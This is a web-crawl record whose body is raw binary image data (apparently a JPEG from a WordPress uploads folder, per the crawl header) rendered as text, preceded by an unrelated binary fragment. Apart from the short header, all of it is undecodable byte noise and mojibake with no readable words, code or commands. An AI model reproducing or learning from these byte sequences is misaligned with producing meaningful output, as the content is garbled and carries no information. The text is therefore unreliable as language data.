i2�|�n����4w���w��\��mk��ڢY����uz"�D3' R\ف.�_�#���M�#��$��<�(�`X�-�	t����V����1�t�b:��L�n���RmBxi�*��}�ѫG�E�����8y� �;���]Ph��ut����NN���s��z @:����=�3P!��e��$~��H�'%V�fr(���><q�L:&:� ĵUte}=g��� �4�'�u5"�� �X���e^fW؎�%��֡2�Ak�}��ruP���S4A��+ʋ��t湎-��A��=�+k��znX-I��%�$�n�W��\�s�$�:yFdd�^e��vKch-(ə�6�61�r�M3]��/R� ZJ��HH�I������k��*.s��/s��BM( � ��y�(�~�� l�7�!���!S�#�r��U��>U���



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://diabaz-angarsk.ru/wp-content/uploads/0/0/1/001f55a9f24a855d41ffaa991b6c3de8.jpe
body_size: 92476
content:
���� JFIF  � �  �� C 	!"$"$�� C�� �  ��            �� ?  !1AQ"aq2�#��3BR���b�Cr��$4�S�����           �� (    !1AQaq2"B3R���   ? �Y��Ҳ� ��~���s$��iq������r���.�5�q�]s��c���y[ʷ�b�V�ޓ�@��
W��ݿ�$U���\�A�|L�TY"�u29��ةo�6E��(!�
|�a?����q��K{�#�V\5vW�}�;5X�ĭ}1��RK�l��:j���L���IX�b⍜8�=��LV����Z$��F	'�]|^|�G.~Y=��
�9�,�쾟��rw_?�����t�Pæ0 /����V�Ucy�{#:�}�KI�������41�*�� �q+�Ӟ�#j� ���>�Yt�ȵպ4j��gO��2�YƠ���JF��Pf�ה(�f�+��Y�9��P-�P���
�!�gd]M��l�Hp$��!�E%���ԘaL]��jE�p���j�T����]�gv�Ղ���`k� �iiR��ݲ�,��N�	�
;�Z�gE�R���?����0Vx�Pɻ@w���.����х�=�Ldܒ��7���;I
�h�A]h��j��hvHZOI�h�:Ѹo�X�A���	���	��{�q3\7D�&"��an
�ct|Z͓H��l��y��t�: ��x�	���J�� �� ��xƺ`�Λb���� ߅5�h�ZƑ�t���T3Yy!A�w@t���o; R)��f�'�@��܌�Ak@�l��M�P�;�v�������Tj!��^��Ml�3�a���PH6�
 s�F�e� BK3e0�	 n{��;�!h4G�V��%�D� md�%0M?eZN��b���6Z�28���Y-��NɅ,�Y�Z�������$�F��s�������?�4uͭ���徝-��f��|��`�7���j�雫�E.]����g��a��ߺ�cS��M�ÞV���H�{I��k<Z��gс�f��H;���D� Ǡ���9<l�Kn���9�6ֲ��űNZM�oG�A�$ma�2�n��	��[/�#�?�]����7TB��[7�����|@�L�	�E����>����\��=����6� ư9_G��p�>O?-�]�沘��۝�-}&�qD�xWY�[�ˠF��Vkf���0��+{�� Jj��O!f6�VB��I�R� ��4��t�zPb���v}6J�}w�����8fXnP�Psr�ڑp�R��i��*Z�a��7@�e��Q(��g��ђH�o�V:*���me��Ӷ
�i����D,a))i$`�N)yE�������e�3]��4���
�`��ݕQ�@�6��p�k�'#P�8)Ś,!�inp-+H���쳡$�,�I��(�S�J"��H�x�#u�V��iƭi�&oa��+Fk���aO�P�M�LYHbsr�S\���'̧
�,@#Z��p���
6�)[���LWWCẈt��d��^�8i�
Z�멮��`��C '����}�C1�G����k�����ӀI(� ]TG��Pt��5a kB�����ѽ��g�@�A��f��~P7&�_`oH��@�nɤ�uc�ݥPlq��h��U
Ni@���B6�n>��C0����7���BI+:�;��B�3t�Ϡ�(,�S�r8�5c}$������gD��5�U���H��@�z~�ٝ�u�q�~�?�Y��T`k���ׅ�k���o5���f���k����эX*3��#HିJce��%F=9e�f<�yo��V��͙ŤJ�k�6~9Yu����EႜK��wz,�ѨP����I����I4��~~�߷���_R@dN���v��\�#��_O࿆�H�^�=r|/���<���;������xa����H^�/�i��Z�!w#�S�4��FJj��J�A�HΜ�w��G!GAi=��{mV�Ϡk,vW�.��P��i��KP�c@Geۭj� 悲 A��,(̧s�m��Z�EIV��k(zf36�d��=��
��3�iSF�3@"Mll�C�Օu�Û�J3Ssm�%�a�ƁͲ3�!F�r�ɾ��aZ��\T�C���Z�dikh�ڊ{l��V��Q촅o��R�D�
ҋo�Y�g �Sm�����v��+<WE�[�UZC�0�Mu���Róސ)��6��$2M�`��WV��\�E8�*�A�U�i��Td�����Y�l��Zl�!8�t��W��1I��Yo4;��2K��;�q�t�<04j˻�Zs��vD�4�eb*�%���ToNq��`�` ��2 ��=�U��h�ѐq�Pm.| �ﷲU[��0#P6!(v��$Ak��P�^�5�-#��xPc��8ڂp� ��r
�DVf՝J����$�1>�P+��A �Pk�O�A��cp�	Æ����@p��.�T%� ��@�B[��`�e���J��+ R8����bp�b��b�pvB�������� $sA�+i�7�*+���zy#6����/~���_���TF�e��L�G����T *K�ԖZ�r��<m�!^55�P�^�n\:�Ů�C�G���ԑF3A�p�lN�n�>�=攵s�x��G�,�r�M����zS{IȎ�u��nv���X��d�j�m'�;�#���@<�-����x�ϟ|�<� �����|/��Iґ$��9+�x���������������ր�z[i�in��`�����@_G\M�N<�&�H�=��i�9W�V�I4�ֺ󲘼F�l��P[��VW��v�)�}�V6cot���-���i��JZ��VZ��3�7�jЁ��WW���kI�&��b'���$6�7��L��kt�H���V÷�S�2���F�ֶlp�	ʩ
l��	Z-7FY��V���Q��Q�GAg�3���C��;����yq�����>�4��I4SY��λ��*��	j	m���Z�^�i��02�e�ah&������tV}3����R!�ߕJb�5H�A�8lZNH�حb!$oi��1x�-����5�Y��4����:�ks��+,��M+��C��R%ft̙��?e�Mz�?N��c�U�]P���Ϻ2�c���h�)�;�o��5c� �=����8�Q��G��ˣ�T�ͱ��P!��*�g�@�(��~I��(]|*7�@*�T �5�P)���5�{��P+�����#[d� Nj��������$��eSB�2�]����D�4}���ޱKZ��"���%��jd�g8Y
�KA ��.a��x} ��Q-&𨌿]�E�Ϥ����;.7��Xƽ%7I����Ó��|�}�i��c��Ǖx�w�L��O'���x5,���Ç���n�s��kY�ލ���3q�)yec5��C��,we�c���{]�y�m��pV�x��s:{^��!��-1�ܯg��V�y<���ç������1����#�s�G;�z���  �^�Ǟ��S4V�S�t�*ũ����t!o�d�B�E3\�LCjfE-,��+em�z�Sj�(����#ZB�'eu��k�_�S�i��������mQY��-�>��M����p��4Q�F�j����>���u�gK�r���VN%���Vƴ�	��4�\s�<�1�6F�;Ҙ�A��#6�E�Ux���(���J:G
0ݩ �~�BVZ�
|��Q-��E86q��v�c�ek�n�8(ϲ������i{EX�kY�A�����MF�Yô��|+�5i�&�s]��a�c�����4�i[ӹ�k�P���2�����W�;��BӦ�Y����hNXZ�dW+$�#c?�!K#��P�FLt
c�����ږd�/B��R?u�#���645���z�U��;�`9@�]]�2f5��Z"��c�da,���B��6VAsi��Z�Fm�0�A�����}�N����@�v�P(��P粠4����
��d�(6�����T)�P)$(6�� R= �e>�����q�P$�c�	��q���K�4����,��h�g�A;���R��g8SZDM�R��c�S�rOVj���,��#�k@��=��^��㺖(_�;��Y�_�7�uӆ;��NW��o���K�$��c�s1�����ó�7�L,�1���Z�M�)�H�fX	L�O%y�G�C#N�ou��������|�y��.wž���`xg���z�"�+����ן���7���#��^�[�Iܯ���p��>O�?����Ҳ�B1@v^�UZ��I��W�ue8�W�F���L���AJ�E��.YX�K�67N�Vm�W�*�p� )���RJ�ې�c�&3���Q�X(-�=3H9Y���yS��ײ�����m����n��g[^�<+E/8W��l��-#W�'�8ctO��=�m�Ӄ�Ŭ�ḿt3Mv=ҳ�M_	��Z�\-9��*�Y��l��a�Fg؅p�ލ����� ����Ś��U�g��Dn7� R�@�hCFp����S�Y���'�A�(�iaPI� +M)�� Y
	ol�����YD�C���-�Ѹ�u��̎k��-5��,�Ε�fBqk��t▙M��'s���U�jJ(��p��sh��뢴J��Y?*����wA�G<�;��#6�(zw��Eq��-w(+��h;[c�� �ڡ��n�-3A$3���Š�-��6����7�W�H{Z��H��hmW�qӸ��vT!��G6��~ʀMf�
I�; v�䂀�M
D����d�L��)n�	��T0}�1�tl�&#���kT�4�#,_Dx@IՂsX	�]v�BU�J�V�kͦ���7�2F�|����q�Y��Y�1�I�'-'
S_�aU�$��p�%����F�\_p�%'������]3J����Y�l�6Ub�@�V�L�r�~���Y�mG`
{�B�zO�� ���^/�Z���'Of���Y_K���	��|��c�a��w+uv8 U�� V��%�M�r�r-X$�ZV�;_MW��s���'(q06;���-��l����Y�h�q��Q�w�3`7�q*�2�� �ql��t���1 �!�ѹr}��AV�ڎppVÊno6T���ɍJmg�ABQk����F���X�f�RC���yZhKN��%�6U����+F\��saMU�ZQ�(�(i��9S��f��5�h�98EE�'��@K#vJ3�1�Ѥ=�d`��S�ø����8j5 4��U���{#�a��JW6���OM�O�҂������h=�A�5^��))�8Hw0uY'��c!D�sD���J��$VS�n��o4���VFnG��� \>ˤs���w�X՚֍�Z� �B����C�H�{�8�����PX)@x�Q�����Ue��#��ʃVԨ��R��0�{%��� T�f�h�ꅯ��kۺ#��Y��Z]�)(����������@�WU�Fk��hf��tҍ����7	�
 �U��Y�j� ���� �A"_�A)����Ѯ%��H� �ذ�5���L��; �e>��Sc�h&�kB(���PԜ�5�B��F��f��������!�xKw�l�LI�c��јĹƋ)7X�Ο����-�/W�������Ç��x_����-8����?���{����`�)zc���GPEb ����[ ����vT5�$���78��	Ũu��%kY��Klo�4�B�D$���
J��$d}d�t%gQ!MJRy�E�V�<����d�e�����`�,��UҖ�VZ�c�8Z���wΡ'u��a��#>�CO6Q�-gMR�(Yo��q`Iɬ�e7=խbe�e����Zf�a��I��qgд:� -5�,鵝\keg �
Jע�,`�YdN�g�i�fB�pG|���i�Ou��uzp���_�,^"ׇoI�v�lct ��T�*���(3Y�;Z��e�?;(ы��dJbݩ�q�E]"h0��u��/	�+�a��Y(�x�Fu����YM0~�A��M��ր=ќ1��
�h��f��2��-8�pk��K��%� HZ������� ��#����	�*�����Ŋ�'j��Z�(c��@� 2��i��Zk} '�D֭���ͱ���������!4�{@�$����6@�zU�ʃH=�gF���� T���+!����v@�SP)�)��}����.�W���wL���ۺ�R}�h-��![!�RB4w$�} q�ɦ������\w�Q��;��Vڸ�d$�M]nϲF��\0P� �ӶA�D�2�$�H��Q�*�P��y�By�"� ��]/U_K���m�~��nio��|1��E/[%A���/?%����'o���4I6J��/�����y� "ޣ��ፂ�Azq�F�(��O)T�mjH��v��H�h��c�]e�`�E+X7V�����lZ��Mc�駢��mj�]m�WY�$� ����	�i,_AUC�cZ�p6@X��Ol��
����b0��2�U�Қ��ZŠ���}8+T�m��5�u)�o-(��iֵ�{b�)L��ަ��Sr1�+Zеt8�����M]c�u�kh��i�5�b5�P?��n`�F�$=���C�e#8;c�V��N3Jhm�R�4��0�5��RƖd�cZ��HH�)�(�0�%6�G�C�-Ȥ]a��UP�{�	e�E�C
����c��)�!/NN[H%#\.� Q!h�.�F2U��(̶'��t����`�8�r�J��q@���t�Q�nJ0�c���iȫ@�Ӂ��Y�;��r���*���j���u5Q��-���F6Tm%��)A�6�^P:��
�����Z���^�pv�@�(3p�m� f��ux@Z�pwT+�;����w�	F���H5��O�ZF۪&߬��p�V`[��}�I�l�d�ѵ�(Ղv�21�t�%nI9FQ��}_�V��c7�vP��4�^�qk(��R�ݔ�J���r
�IȢVut�9��ISsF�$��(�d��=�j��~N|:`�5ǵ/��������x�ɧ!�Sȏ�W��� N�<^o�����>KdL��p�����[���N������A�2�.�(5�(C��-�B�R�R�����dC���k*F�|���Pp��!��GhK�p����YD�$��F�#�AkY�}@��M�^Զћ���:B7�%�w$�#�6IZ1$�P�N���ml�sv��6�s!ǺaĎm�C6B���7����Vѹ�TKqV��han�3�&�O�I'j_M��jt:�d��Y8�LbsJ�h_���]�1�t�Y�7����.�8�=���{���G��Wtm$��9����ڡ��i�� ���*ɇ|��(<�����́��6U1�6�K.z ��H;| Ėlp�1�ءB��4��l����⡝^�2. �!Z��c+r��� ��䱃�$�mz=A��)�Z��'{]I�m����d���SY6H���,w�`�l�� e�ڈ��,��lQH�C9�Zq��Z���j4�������C�X�P
��M
�R�,�g���F�ouAk�e�rc��O)(S���4bo4m� �u��`,�c���֌FpPM����Y�n��@����$�e�eC��{E�P8y �Q������F�������v��'�i��@���2��7w�P(�4*�c���Y�^�F�hh�	HC�@�N��s@|���4�ױ��SZ�/q�_]��T�́���6 �OzF���:��
���N��^[]�F�ۓ���.���P��A��9*����G�+��]Dr��c|�%���(�d5�FRð���\gX�nkk��U�p~����Ńrr��?D�	\E����'�HqXU���쁚�]�2�>�km�kl��q#�Jkkr����$*ֵ�=��	�FpEOB쐲�����kI?em^�~�F7rN�b���k���A�I�\�eٺF��4��j��i6�XmD�0�3]��R3GU��+�f��2�S�I����YYй�q�+Z��-ͩ��^\j��OM)`{-qZ�]�Y;h���7B,���B��d(����l��F�gS�������@H�5D k'dMb�w!X�p���6��d����Cn�-2]�V��hժ�Y���q��V�Gc:cV�O���t�E��
2006Yd�h<kHZ�5Z�5��������@<*V� �8�n� ��i�J�ۺq��o����h�(�B`�j�@��8M�X	�휔��!��_����Da so��_� �@��db;�L�y@� ����'D��|��a6�'�@�4�n���.�WhTn䳒���o�$$�ߔjR�JI�5��>�����g��Hs( �mgS��c|�V��n1�tf��4E�HH�͜<_e���i�-s�� �����<��WSO<,:��	R�5�nS�#�I�a?
�N�>�Q)]���p#*3L[��p�WÓjqO�͗�F�q�˪L�};r�š#���2�!JjGU��׺��F>�����E��f���WZT̋)c8-;&2�����ՔƵ�G
�v�& g++��F���m7����������l�3S#9�Fqf�h��aY��$RS���)�@m����'Gnk
�)e�miK@�N���
�l���@���͠�!(h�{+�$C�����`�Te��,�L�k� ��GF.�e��6��ŋl�*WBH�4�z`My���>�.v?����D_�3M���1aL �nR��o�1��>07FTgPv$�F�l�ЫPY���ʠ5�ו�,�}W��F}���M2�@�oudb�ǣ�t"1��u�G=�llcNr٪YeQA�A :���-k��� K!�0��}ָ��������h5��� ���(��F����P[x����i���֩����H;�����hk�����Md6�t@Z�#���o�P+;��(���s��5�{$ ��k���D˯�A2�l9�@����C	�^9S����h����>��28��p��a#q}�dK�إQ"�{TN�بF/-m�Q���2yC4����u1S��F���9�^`��d;K5� �Ѥ��ҿ���&+��h$#��<��de8��Wz~�cX-��)�vQ�-�b��E�$�覲-7�i�kC�FI#(�Q�F�D���N�1����,�ښEl�d�����k9�M��8��"�B��$�R�B@j�M19,�F�������4�:F��W�� l�k[�?M({�b���­H'}��;h4��3��j7K ���R�)5[l�h�,��<m�Q8FX�Q���m4�cj#�Q������ÎԮ:��Q�a[r��	.����h�� Lܶ�ʴ��+Z���zij���l[~�4� �-�)Y�o�B�����ۅp��u�(@&@wF��4�}��F�jb�'b��k�=�M�sC��T$�IE�Juk�[͐�P3'�I����1�)����ON�z�/��n�;],�4Skl�5HN�4֌a�IY$��(�ɣy�F�F��d�I;- ��۠���&��`,q<��Q�6���1��P5�X@�� ��Mt\��xP��5hz� ��P3M�߷� �d
j�#�K:1'	��g~VC�y�Z&�΀�:�#qd��Im��,���D��nέ�+q�����p�6��E�;\K7�+���а�f�F@���9݀jѮ ����Y�a��,U����$K��uY��<zv���5y��;T`��PsJ)��vY���]��)��Ev)Dd'�A�#�����X� �(�d���E��VR��0�(�Q�"�
R� 8�	��� j�	�����wM�q�������Yqx�o�p���-NM)ͅ4�`7���$p�ŨW�a�ZK?�C�6B����\�@R�KGu�66���-5 ��R�>��q]�I+R�����kJl� 6jѝTkt֤ w�sG��������mCtL.�&�pZ�� ]k�FJ�n@�Ҙ�G�4P��B5���)�	x~E+)�a�E�P;N��^��%6�Pj��"�ձ����U�'d�A��3�q��V.	��bYS�Z�U���� ���d xK_����b�
�J��{#A�g�T�X�������3 �	���G*ɩn=n��-�yl��c�#�,�a'�\GK:h� pV�.�c&Ѱ(5��[�f�n3�[g���M�PZ��(6��o�o�Q�7{���d3_Y4�;]�h�Q�0�J��l��~���K\@9�Y�4�ݐ3H��c��ak�R,쳁(�8��	쥠7
hڵ��b)\�6�N�� ]�ws� )7���h�M�Ѝ�߲ M�r�2���2��� bI�4[���WU�O��GP4;������!��xD±�2,���$x7�6FR-w�>�N�.pf�u�����N���{��e�LM�s[+�%��R�2�6B�k�g�vj#�+A���(��o���l��v>�]����c�l�5:�Ej�3\@߄[��$���w��4�6�cu)�R�� BѸ(�Z��0X���R%
ҤA8��(�S�e#LZF�efg��	q����BJƁ|*T��}�*�G����EWdХ��!Z�&��>�f��g��V��uz騦i(�F���8Ҷ>8쥈Cv���ztۅ{�b �JH�7w�VӌZ M�3��&� �4O/H��Q�{&��Ez2�����IYM�mYR�.�(��`;�n��� p�/n�ӊ�����55i -C(�&۱Ebld(c7	 - ��=��`2c�D_)ڠj�I95�{�:�0I1�)��F��Y���K�GF����;]І���T�5E5���q�j�U��U
��ɲ���qG`���
Z�t�(1՚� 5���1�c�Pl�f:�@�@�, � W �-'�Obdg㕐����-6R rt�����v��6, V��RP�چ6M�n�dzP-f�A�e��BH܀i�ŧA�(�چ�����B�/kFS&�>�P.��f���w�q��&�b�P�=�ʫ�w� �7 )Č�o��XS�� j>��'A$������T��t.� ���P;Kl��Hɗ�Qx���Ðv�o0�P��-!��kѡ�۬�Sm#jƕ-���;�e:֙6(+�j��\҃5�s�W�|��)Fp��8@u��][����c�HA�T
����F{+�![S	����.$�3hg�vwA[]�88SYǺ�|+�'d���
��1��ssH�ds��;)r
kx���X�k��q��ZH�w��V��.f�%��3Zt�
�iY%=�ӋK0n�A���J 	���gTi���V��lTmU�/s}
j��n*`��QF4��qʳ�4(m_t���Th�Hm�5���F鸘k�oi�k'���	wF}ަ�	�(�� ��5ͫ�t�-M��d{@�/��������q��'A[g�ܒ�Ah�3�0���h�Q���1�6��`v0�;�,�}�Si:O([t2@[c6��4��Z��饚��k�8@�eM^ȩ�mf�D�ћ�f�@�h�y�t;N{���@�T)�ʒ�w�ʌv��4-��@�}�:ϲ�-���6��n�&��Ŧ�u���m0l(�t	wg��$n��y��i�mVP�8� 
4�m��P����-h Y�f����BD�p=g%γ�,�H����#-����K�n�I
j�e�%�0
�9����X#���d���m@����Bl��ҥ-���A�HȰ8	�hZ_xPzY&�Z��lS -7{�-9������;!����Ul�Fkb�hΆ
5��!�J��U�@� 
 �R&q�)iF9D�14R�v�8 ���ղ��*�c��K@j��2�H��MVR�B�ot��׸D�՚���X%]��	�Tb���Y���NQx�qPEb{�:G3VF
2F7��m]ft�R�3r�ś��J�<�k��5�8�1���.����:���m��� �3�}�h�Hʱ���M��%�ڽ�Th �@K� #4n������3ʔ3\kk	�t�sm��E##fm8����)E[&��D�$9�5�U� �("hc~�l�Uĵ�����7VG+]��~�9���ꏧnM&0�bhj
1�
�-h��{H؄�Q�5�VP9�� G�8Z��f��X5�gi��iC5»�-p-Lk@n�H$�R(��J����Z�5����}`� -!hc��P��BMXY -z�p�B�1�A��M���V7Z�An@�@��v@��2�!�>��#@M�e7f�����B�(�\)Yb�aŗ8ZiF�R��}�,+�s����<�>J��9��F��#e՚'<���$ �DW�Q�)|d�� FF1`��ŕKH.�RF�s���!$�߶�:H�u7$��(]@X�W\${�Ni8���xYf����4յ8��F�N-Fq�4��e���h[�m s] ->�Ν�t�Q.k��^�b�M�M���8���� $�!�}ЌA���i��"�O�3���m�RL���PZ�V�.�@�W�%���(�HŶ�E��[�3�1��ث+j7>�
h-�l��G�)�*G��Fh�B�?(�K� �9�/Y�aF�rCF�w��uu�e���􍤃�C׃��f���$��B�Y��C���F�ӵ�a�ub��� J&Z�P��A����W8�%�ͱ�Z��w��Eҵ�6OI�eS:͚UE�lr�����'�>�ʰ��j��Xk��2Ӏ��-4v�9��􁷺A�M9wVMf��t}D�<����z,��yD;@�$eVc�j �?Dh�s
k&mT��ͣ�Z�ͬ�Mխ��Ѵ�V@�)�
���F�~�!\l����Y�M����-hR,!�Z���k�uﺥ&�7[ec'>���k�Tm;'	�@$�����G�P%`�{�(�f�N��l�c;�H8��@�}5ě(��gd\r �9�`��'�`�´��9
�)���-q십�i�"%#K��"�M5�6K��9'����¼�_ޕLL�:7d��#8�B�5N�~�Ak��=ԁ��Z��YPs��[�tG�J�k���;+�{$�XAs��\s$)� N)��*��tjؐ��j�V;�8�}<�*�ڟl�r̫Z):xMgD��
{)Z�6Q���5�ۿdiF�4P�% #:J��64��QY�M|�qʡ[�U�i"�j�.�я�u�5SQFñt�ſ��Ef��T!g�@ ���	�v�Q�O� �E��~�E;K�� ���%ͳ��S�#J���X(�etk`��CG�%J϶��t��d�Y*3Һ���U��-����E�7����0V>���[-�dz�q�3%�)��͔�-����p�@���N,��$e��>�`��tT�\"��p@uY�TQ�~���Fo@w�A-]?�N@.��Ɲ=?FC��kZ���z-|Ln��m=������Jᗆ��6(��?(*��>�ha��y��-���Y��k��Sk���\v@�y;��	F(ZΊ��Z��(sH�(�t���V� �k��f��C�-zr���PEX�ǽ [wd���hn�W�m�6H�	�M �61� ׇ{$ ��8ؾ�q ��4�����Q�/Wׅ5��`�B�v�&�š�I��E+K�N��˲d��Kk�2��>s�,��s��C�Ⱦ���H�|��ͯ��)�"6l���P%���S����;�@k�/u}��/�f�4�X#��%�8��YҚ�`�A�e&�-�FW��Yf�N(9��)�q}! V˫��v	W�rv�8�Yi�'��nSTpZ�Xӽ���_g�j�<#G�yA��*��@��L�c*�@#;]�R���{R��k�>���o�l�0Sq�@���S��QY����{�V-� �P-!mGt���Ɖ�ֈ�A8ʩ�Kq�*F1{�4h��k�4<��(b�g|*���&��X*�Fٵʎ~��n�cAA�`�����)��j6�k%�V�03��S4��xU��S�cO7���U�+V5(�*��L���K3#S���f'8�gS� f�E ,}dB�q�fk�h�^)�n"���x�FN����d7��;���X[��u�J�z�&�+��\}3Zʬ{�����h��
6!�&2���C5�ad�2�>�0�,X40�@�D�u����t��5o��Y��(a�E��Z�3^;��8 ��eF�4��!e�8Y�O��ċ����\��Y��A��SF5��@?Jh��d�]�Wj�Ph�r��~�ū q `�&�tփg�d	%�F;�F��o�P�p$���L�~� ����`��?�2.u��Dv	"�$x����t��j��S��M�E�� ��Υ/L���¢$�6A)�� �H������M��%�uQӍ��dv�w���#���X�ܩ�����L�s�����9h?�vY�x���.&�����H��&�&�/�����>��9�j H!�h ������)���#Ff����;��,l�)I;T��6�oe����1�rr�_����-P�J�V������.�S5��ם �� ٴ�@�(a�gS �tB�}��`5ؠ,#��4l>�Pg4i��\�V�J��(̣U~�D�"K���ٲ�i�L ��������Dơ~���
ָlM'҆�7Q*�,р���I��H�J�.�>Y���U�f4��R�M�8�ZF����h
+1�+54��V��&���0Ӝi�u<�@ĂEWd�t	;"��O�DҴ4��!Hȝ&#?zZ�Sq���X�v�;��V�1�e�G촕V��|#!�W���������W�k��ݠ�HӱA�W�#M���2|_��mm��(���YV���X�49Q���F�k����?+@���Z�< � R`۠�W��g	�~�3;n�H���
H}�����hY�w����,�t6@�(���4��&��5с��}�H�ڼ|# ]�'dh��x�aM�-9��F���@ �/'�(�䒳Dd.պ}���n�A9J�Y�`�;n��}� �m�$qh7tr��%��<��i�j�Y+#9ڷ��b�(T53P !�m���F��05}��������7�G��`��&��Aia��S`��M�ҷ��#^����/ONR�~�[b2����l�p�4w����!@�3�T#\x
�f�P��� �B��*+4�2�k4��T�P��F��8��l�,	��iGl���gP�q4N��4u��i�������]�}�aLM3\1�E��Y���r����|�R���U��6����h���W��rXr.А��Ajz0�Ռ)U�������
�@�-F�++  W89�buP-Pj�Fp��V��3E�^)6�cTX�,�D�M��;XJ��f=�e���� x�m9�w��t��>�o4��Z�ϗ'do�t�9��K��dU<���=8�a�	S;bv��V��a��5�H�^��t�������az�&5ci InPP��ݒ�-q��5��.Z�% �(]�Q�A�A����Y�@s�	�������DȢ���գo����t�������ܫ��¾�5�d ���g�Z 9%N!�� Ҡ &��(	�+���/��\E�r
4,~�+* �yS
ḡ�L��pQ����o�b�F�����׍�R&��$���#I�o�=�0\�e�wr�`Id��FGzxY�'���d9 �	�gt�!�'��Ւ�A�ˢl��ʚH�vWS۞gk�VmX�y�h��X�C]]�� ��@س�ۚG
���S-}{=Ez\��9�2W7V��!
��إ^$c��ߕa��EV���{�Fp	��E��ߕTl���-Ԍ�(�����Y��Z�&��k- �Ak�����lQQ����CX�����jߓ��(��rq�B�	'!Nh��ӧ�5��Fh��r��c�l�0F���h	xq���I���4{���bѡ�o͉�o�Ka�����2���N!���A�UV�}>��#L�[��	��VF����In�a`5�y���M1FjQ�
����K�@\�����⌬ S8F����R1�/�د�����7�{�ͮ�zR�ߕq�u3��܂��^((ʍa�s��F�  �Z��p<W�1��0��M�
�]�b��j�����J���4:�5��ךM���4b�h%V�4/�-q��Y�7oti��Fq�w���_a\Ԑj?;+�0���Bi #ӝ�k�kb�1#H4-j`@��b� ]�?d ��8�j���6�h4%�~
�8Ѽ�;Ղ7Q���A;��d�i�NtkJ�1��(}�j�}�K��I�)�%�d���H�{!�i"�gH���&����#H����1jw���M�mB�>���)tV.��b=C� �Pc�d�*�n�VD�p�a�y�Z��WPm9�������\s豕/�Ĥ$>��Vm�R��{��8F�d~�2�Z�v��B����	I-�r�*�}�^�������?贐Bj�����r�v���A��jѣb�Bk:7B�+ZjѦw�P>+�`n�4�G���p� ?��4�=�GVl�J�^	�1����3~J%1n6Ux�Xn��[Z���*h��.����Q4Ė�QM��^][*&�ɣhΒ���Y����5ׅdu3H�
�Fy�S[]6��tKY��F}Ѣ�1��K �\�����)�rN���vi0�m#(q+Ii��mD䩬�f���J�Xw����Ѡc�Aʺ�m���5,g�NS��ϲ�����W�5��xsD�db�z,��n�ZaV7ѾPS�`�(ZoO{@�.��؍����@�mhf��h�6}���P���5|�2�M���n�f'�@p0�1٫�P;de4vZ���Y���h9�f������o����ӕ4R j��&mM��v@�g�F�Vl��2-�$!��)B�*��F���Q�v��#F�{�%'��MXq�U��Y��4���6(�:���)�i��*����@)Q@�AZl ���g؎��t�iFpK��Ż�th���{�)N�c��LM�a����&���V����euJ��}�M8��!k+s��{)6�B�tj��&�M´��"�[5u�#�}�5R4�O�_���5�u�VZ$��IF�F�V�;� �UI+��#f�&8f����+��x���^�y8���;��֡�ml�� ��S�
b$"�D����4r8X�k��C���� H^؀��"��Q�=�Z;(���Nj�56��FUY�ݶG�L��P?����E���ºqT��j(�m�T��ڡjc��-U&j�e(vm�ak��dEǺէ$�8-u�4%�-�)��W@��2����Bܝ��C�H�Q���h�l��dg	#C��Ti���[젫21�S��!�k	�O�:����Rg�2f�n�VmE�X���)k�L�Nr���2d�dcq��X b�cڦf�ǩii�9ѷ즡�� >U\f���vD�k��G(ʚ���k��4P?K��@�q8���þ�Ƀ�#F�FE� ф���Rh����Pf�`�; �%���I�
hv����l�C[��6�1���;b��
I[*	<W��@M�@�R�.�Y��s`nM�c���~;)����� ���A' H~���A� ��1s��FCw�� ]Dfց��(�f�l�쇴]X�����oet�;fR�c���򅨛"�@;�H4H/6yAW� ��cH�HM� Q�ʺ&Kt��d@��)Z�Zqgr�*�D��U�F@@�IY8���UB�Q�Q��h63U�Sa�:Fk'���&�;vXX��v�׺7
�0�
������R��ddP�f]t�qM�sI�9u��曜���ݎ;,�n>��zpm}��Z%�Z��N�UGW�8�P3kE�N4�q�T��y�*N�H�Z%b�<!*Nnti=9�H	:pB�1ڍ��1*�9�LP�rT�������(��хj��ŚPQ�g$��5�d����������k6������>�,���L�c`��!�ʡ�h��Fp�Dhsl������}�!�Z�'�S�	�����#D��"b�ѲrB:�|�$�ܔgJֆ�M`�BN���Z��34O��4[$��"Xc�1TH��aF�a�
�@ӋFOMi��W���(�l�Ȥ'�o��Ud ����܅Cm@#&c9xA�;a�`'o�d�,r����9@j��D3�g�@�w {��;�Y��0�-�@	%��5�Z߮�6�uxM��1h�4a)�*`V��Td���� �hI����%�
V@�
��3H&	�&�)6p�1
 �h�����sd����.��!Ě�FPb}7�}DR��i��I�8��H��D���)s]�߄i���FqH��ڶ���z-�����
SHh�TP��M���,��w쉎y9#(�u�n1�Z�j�m��U'H@炱��s��8��6�a?�$�k�����p����uY���v.�r��� �ɥ��i��G�Zqs�\h��l���%[�)VqI�Ռڙ�$���\.|�8���;sy�}W�;-���Z/��$U��Ƴ�V���%�Cp�\n�Q8�9������U0�4U�D-�� B�
M�Mc���nѳ9��(ɷF��ZicC�kn������ J(�l�i����}:�;r��p���M�N(��`9��Q1��Pe��VhM<��F���&��k ���5�$���f��G,����g �V�֍�nr~TFf��7��4v�����1v�g
����S�5(-A:��r��Ӣ�v@�1�Fp�i�t}�)cr~�#N�:{˝^�\\��8�3�V�V75�p
kbޡ�Ր��z���
��'7��K٨�k��cr�(
�a�A�S�-f��u�4�i�##�~�c��i��i�(09��d�p�5V�6Z ����SFjh��e�
�m9�� � k^Ԛ1�E�߄�f���`�B��쁋�&�'>����?Tj�� �FH�� �G�5��� 9#{(�n�)͌,�l�U�uiiu�d���t�9�����%L&��Щ��� m^)1��<�(���ƾw� k��'m����oV�LѺ�F����ت?*b�U��@s����jQq'�(��w;C�~�+�ͧ�7h�$$��]ҵ�&�PY�ʛ^A�B���Z�ZִG��2��f�]YF�)�'�X�*nuH_�9U�D&��� ���^-E���7��+�Dq[,r�/Q%�X��^=~�ꬕ�4����%DƇ��%T�4F8F��M����h�ʍJV���!����Zn�2C�
%�V<s��L3�vۢvb�otnT�J�:F�e��s�&	4�у�iA��`��(����%#�N;,��j@4�����E6��c� �މ@Z05n�����U;A�#Ѯ,����QY��� �&�9T��$�4g�d�"`�%�wT���m���+��*
]�`+���(��[aX���c4Xke+M����tN4�4���Uai{]y�fӵ����ŋ�����
13�j��Y\aެ�d$Q�j�;^��m^#�03��X�[,t^~j���"ޚ�:�4�ޡ�*���9,t�Vd廼|�3T�k����6BU�4��FG|���(�V0���@�7�	$�b2��D�0w=��L(��W�z{!�� �J1�{�w�R�~��k�H����A08?���!o�	��0�pM�o� �h�ߔ
�g�t
